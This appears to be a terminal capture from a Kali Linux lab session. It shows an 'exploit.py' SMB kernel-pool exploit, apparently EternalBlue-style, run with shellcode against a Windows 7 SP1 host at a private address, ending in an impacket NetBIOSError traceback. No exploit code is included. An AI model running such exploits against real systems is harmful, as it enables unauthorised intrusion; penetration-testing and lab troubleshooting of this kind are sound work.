 ┌──(root💀kali)-[/home/kali/Desktop]
└─# python exploit.py 192.168.1.129 shellcode 25
shellcode size: 354
numGroomConn: 25
Target OS: Windows 7 Ultimate 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
Traceback (most recent call last):
  File "exploit.py", line 570, in <module>
    exploit(TARGET, sc, numGroomConn)
  File "exploit.py", line 551, in exploit
    conn.disconnect_tree(tid)
  File "/usr/local/lib/python2.7/dist-packages/impacket/smb.py", line 2886, in disconnect_tree
    self.recvSMB()
  File "/usr/local/lib/python2.7/dist-packages/impacket/smb.py", line 2592, in recvSMB
    r = self._sess.recv_packet(self.__timeout)
  File "/usr/local/lib/python2.7/dist-packages/impacket/nmb.py", line 915, in recv_packet
    data = self.__read(timeout)
  File "/usr/local/lib/python2.7/dist-packages/impacket/nmb.py", line 1002, in __read
    data = self.read_function(4, timeout)
  File "/usr/local/lib/python2.7/dist-packages/impacket/nmb.py", line 988, in non_polling_read
    raise NetBIOSError('Error occurs while reading from remote', ERRCLASS_OS, ex.errno)
impacket.nmb.NetBIOSError: Error occurs while reading from remote(104)
┌──(root💀kali)-[/home/kali/Desktop]
└─#